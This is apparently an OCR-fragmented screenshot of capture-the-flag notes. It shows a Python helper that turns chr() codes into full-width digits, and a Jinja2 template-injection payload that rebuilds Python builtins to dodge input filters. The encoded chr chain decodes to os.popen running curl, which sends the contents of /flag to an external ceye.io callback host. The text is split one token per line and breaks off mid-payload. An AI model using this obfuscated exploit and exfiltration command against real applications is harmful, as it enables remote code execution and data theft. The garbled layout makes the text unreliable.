
#正则匹配出字符串中的数字，然后返回全角数字
import
re
str
=
"""chr(95)~chr(95)~chr(105)~chr(109)~chr(112)~chr(111)~chr(114)~chr(116)~chr(95)~chr(95)~chr
(40)~chr(39)~chr(111)~chr(115)~chr(39)~chr(41)~chr(46)~chr(112)~chr(111)~chr(112)~chr(101)~chr(1
10)~chr(40)~chr(39)~chr(99)~chr(117)~chr(114)~chr(108)~chr(32)~chr(104)~chr(116)~chr(116)~chr(11
2)~chr(58)~chr(47)~chr(47)~chr(96)~chr(99)~chr(97)~chr(116)~chr(32)~chr(47)~chr(102)~chr(108)~ch
r(97)~chr(103)~chr(96)~chr(46)~chr(117)~chr(107)~chr(105)~chr(52)~chr(121)~chr(57)~chr(46)~chr(9
9)~chr(101)~chr(121)~chr(101)~chr(46)~chr(105)~chr(111)~chr(39)~chr(41)
"""
result
=
""
def
half2full
(
half
):
full
=
''
for
ch
in
half
:
if
ord
(
ch
)
in
range
(
33
,
127
):
ch
=
chr
(
ord
(
ch
)
+
0xfee0
)
elif
ord
(
ch
)
==
32
:
ch
=
chr
(
0x3000
)
else
:
pass
full
+=
ch
return
full
for
i
in
re
.
findall
(
'\d{2,3}'
,
str
):
result
+=
"chr("
+
half2full
(
i
)
+
")~"
print
(
i
)
print
(
result
[:
-
1
])
payload:
?
name
=
{
%
set
po
=
dict
(
po
=
a
,
p
=
a
)
|
join
%
}
{
%
set
a
=
(()
|
select
|
string
|
list
)
|
attr
(
po
)(２４)
%
}
{
%
set
ini
=
(
a
,
a
,
dict
(
init
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
glo
=
(
a
,
a
,
dict
(
globals
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
geti
=
(
a
,
a
,
dict
(
getitem
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
built
=
(
a
,
a
,
dict
(
builtins
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
x=
(
q
|
attr
(
ini
)
|
attr
(
glo
)
|
attr
(
geti
))(
built
)
%
}
{
%
set
chr
=x.
chr
%
}{
%
set
cmd
=
(
chr
(９５)~
chr
(９５)~
chr
(１０５)~
chr
(１０９)~
chr
(１１２)~
chr
(１１１)~
ch
r
(１１４)~
chr
(１１６)~
chr
(９５)~
chr
(９５)~
chr
(４０)~
chr
(３９)~
chr
(１１１)~
chr
(１１５)~
chr
(３９)~
chr
(４
１)~
chr
(４６)~
chr
(１１２)~
chr
(１１１)~
chr
(１１２)~
chr
(１０１)~
chr
(１１０)~
chr
(４０)~
chr
(３９)~
chr
(９
９)~
chr
(１１７)~
chr
(１１４)~
chr
(１０８)~
chr
(３２)~
chr
(１０４)~
chr
(１１６)~
chr
(１１６)~
chr
(１１２)~
chr
(５８)~
chr
(４７)~
chr
(４７)~
chr
(９６)~
chr
(９９)~
chr
(９７)~
chr
(１１６)~
chr
(３２)~
chr
(４７)~
chr
(１０２)~
c
hr
(１０８)~
chr
(９７)~
chr
(１０３)~
chr
(９６)~
chr
(４６)~
chr
(１１７)~
chr
(１０７)~
chr
(１０５)~
chr
(５２)~
chr